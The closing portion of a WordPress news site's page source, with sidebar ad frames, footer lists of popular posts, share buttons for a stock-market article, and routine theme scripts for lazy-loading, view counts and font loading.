</ul><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="stream-item-widget-4" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe575" src="https://fromerdigitalmedia.com/api/?id=575&i=1&secure=ec221570dca2e8802b59b2cf312234f9077e5290"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-5" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe577" src="https://fromerdigitalmedia.com/api/?id=577&i=1&secure=0194d546705c22bedfc51ae3dbf4a8cbfe7e3d3a"> </iframe></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	<!-- wmm d --></div><!-- .main-content-row /--></div><!-- #content /--><div class="stream-item stream-item-above-footer"><div class="stream-item-size" style=""><iframe style="border:0;width:90%;height:150px;" width="100%" scrolling="no" id="bsaIframe569" src="https://fromerdigitalmedia.com/api/?id=569&i=1&secure=bcced5d55514fc6e6d38f431561339babce2daca"> </iframe></div></div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-7" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">
							<span class="date meta-item tie-icon">September 4, 2024</span>							<h3>Experience the Art of Sushi at Noble Nori in Monticello</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">
							<span class="date meta-item tie-icon">August 30, 2024</span>							<h3>Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">
							<span class="date meta-item tie-icon">August 27, 2024</span>							<h3>Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-8" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/11/14/watch-k2-asset-managements-boubouras-on-markets-bloomberg/">
							<span class="date meta-item tie-icon">November 14, 2023</span>							<h3>Watch K2 Asset Management&#8217;s Boubouras on Markets &#8211; Bloomberg</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/12/03/im-in-the-highest-tax-bracket-and-plan-to-be-there-moving-forward-should-i-do-a-roth-conversion/">
							<span class="date meta-item tie-icon">December 3, 2023</span>							<h3>I&#8217;m in the Highest Tax Bracket and ‘Plan to Be There Moving Forward.&#8217; Should I Do a Roth Conversion?</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/01/15/cathie-wood-thinks-this-magnificent-artificial-intelligence-ai-stock-split-stock-could-surge-777/">
							<span class="date meta-item tie-icon">January 15, 2024</span>							<h3>Cathie Wood Thinks This Magnificent Artificial Intelligence (AI) Stock-Split Stock Could Surge 777%</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-9" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Last Modified Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/12/unleash-the-power-of-adventure-with-the-beats-180xl-monster-golf-cart-utv-170cc-utility-vehicle/">
							<span class="date meta-item tie-icon">August 12, 2024</span>							<h3>Unleash the Power of Adventure with the Beats 180XL Monster Golf Cart UTV 170cc Utility Vehicle</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/10/explore-the-power-and-versatility-of-the-500cc-ranch-pony-utv-utility-vehicle/">
							<span class="date meta-item tie-icon">August 10, 2024</span>							<h3>Explore the Power and Versatility of the 500cc Ranch Pony UTV Utility Vehicle</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/08/discover-the-versatility-and-convenience-of-the-electric-termite-golf-cart-mini-four-seater/">
							<span class="date meta-item tie-icon">August 8, 2024</span>							<h3>Discover the Versatility and Convenience of the Electric Termite Golf Cart Mini Four-Seater</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-10" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/onboard-comfort-and-convenience-why-bus-charter-services-are-ideal-for-groups/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>Onboard Comfort and Convenience: Why Bus Charter Services Are Ideal for Groups</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/how-bus-charter-services-enhance-group-adventures/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>How Bus Charter Services Enhance Group Adventures</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/unleashing-the-potential-of-vacation-properties-renovaterx/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Unleashing the Potential of Vacation Properties » RenovateRx</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp; <span style="color:red;" class="tie-icon-heart"></span></div><div class="copyright-text copyright-text-second"><div style="text-align: center; display: flex; align-items: center; justify-content: center;">
    <span>Powered By</span>
    <a href="https://fromerdigitalmedia.com/" target="_blank">
        <img src="https://fromerdigitalmedia.com/wp-content/uploads/2024/01/FDM_logo.png" style="width: 60px; margin-left: 5px;">
    </a>
</div></div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a href="https://southcarolinadigitalnews.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-1181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://southcarolinadigitalnews.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://southcarolinadigitalnews.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-1183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1183"><a href="https://southcarolinadigitalnews.com/medical-disclaimer/">Medical Disclaimer</a></li>
<li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://southcarolinadigitalnews.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="https://southcarolinadigitalnews.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://southcarolinadigitalnews.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="https://southcarolinadigitalnews.com/anti-spam-policy/">Anti Spam Policy</a></li>
</ul></div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://southcarolinadigitalnews.com/2023/12/28/the-stock-market-boomed-this-year-what-will-happen-in-2024-abc-news/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=The%20stock%20market%20boomed%20this%20year.%20What%20will%20happen%20in%202024%3F%20%E2%80%93%20ABC%20News&#038;url=https://southcarolinadigitalnews.com/2023/12/28/the-stock-market-boomed-this-year-what-will-happen-in-2024-abc-news/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=The%20stock%20market%20boomed%20this%20year.%20What%20will%20happen%20in%202024%3F%20%E2%80%93%20ABC%20News%20https://southcarolinadigitalnews.com/2023/12/28/the-stock-market-boomed-this-year-what-will-happen-in-2024-abc-news/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://southcarolinadigitalnews.com/2023/12/28/the-stock-market-boomed-this-year-what-will-happen-in-2024-abc-news/&text=The%20stock%20market%20boomed%20this%20year.%20What%20will%20happen%20in%202024%3F%20%E2%80%93%20ABC%20News" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=The%20stock%20market%20boomed%20this%20year.%20What%20will%20happen%20in%202024%3F%20%E2%80%93%20ABC%20News%20https://southcarolinadigitalnews.com/2023/12/28/the-stock-market-boomed-this-year-what-will-happen-in-2024-abc-news/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		<!-- MagenetMonetization 4 -->
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://southcarolinadigitalnews.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<!-- MagenetMonetization 5 --><div id="posts-list-widget-12" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="5 Strategies for Overcoming Gender Bias in Entrepreneurship" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-29">Tech</span></span><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/gender-bias-780x470-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">5 Strategies for Overcoming Gender Bias in Entrepreneurship</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="From 16-Year-Old Skater to Investing in “Cash Machine”" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/REP_818_WEB-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">From 16-Year-Old Skater to Investing in “Cash Machine”</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="50 Jobs That AI Will Replace In The Next 5 Years" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/JobsAiWillReplace-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">50 Jobs That AI Will Replace In The Next 5 Years</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/caesars_coins-845x564-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Convenient and Comfortable Bus Charter Service for Your Group Travel Needs" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/131009-borough-park-blog-post-image-20230907151714-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="posts-list-widget-13" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>5 Strategies for Overcoming Gender Bias in Entrepreneurship</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>From 16-Year-Old Skater to Investing in “Cash Machine”</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>50 Jobs That AI Will Replace In The Next 5 Years</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/the-power-of-digital-marketing-for-vacation-property-success-renovaterx/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>The Power of Digital Marketing for Vacation Property Success » RenovateRx</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://southcarolinadigitalnews.com/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/southcarolinadigitalnews.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.3.1" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://southcarolinadigitalnews.com/wp-admin/admin-ajax.php",
					data : "postviews_id=14942&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery(".single-post-meta").find(".meta-views").html( data );
					}
				});

			
/* ]]> */
</script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=6.3.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=6.3.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=6.3.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.3.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/live-search.js?ver=6.3.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/single.min.js?ver=6.3.1" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/br-news.js?ver=6.3.1" id="tie-js-breaking-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Caudex:600,regular:latin', 'PT+Sans:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
<div class="mads-block"></div></body>
</html>
<div class="mads-block"></div>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 17:05:45 -->